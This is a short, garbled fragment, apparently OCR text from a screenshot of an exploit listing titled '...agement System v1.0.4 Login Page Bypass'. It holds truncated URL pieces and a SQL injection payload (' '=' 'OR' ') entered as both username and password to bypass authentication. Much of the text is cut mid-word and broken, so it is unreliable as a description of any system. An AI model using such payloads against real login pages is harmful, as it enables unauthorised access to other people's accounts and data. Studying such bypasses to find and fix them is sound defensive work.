
agement System v1.0.4 Login Page Bypass

.com/

nter/hycus/

rver

ame=   '=' 'OR'   for password=   '=' 'OR'
